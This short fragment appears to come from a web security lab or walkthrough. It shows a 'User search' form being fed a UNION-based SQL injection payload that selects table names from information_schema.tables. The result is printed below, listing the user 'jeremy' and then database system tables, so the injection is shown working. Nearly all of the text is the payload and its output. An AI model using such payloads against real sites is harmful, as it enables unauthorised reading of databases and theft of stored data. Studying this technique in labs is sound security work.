 User search
jeremy' union select null,null, table_name from information_schema.tables#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS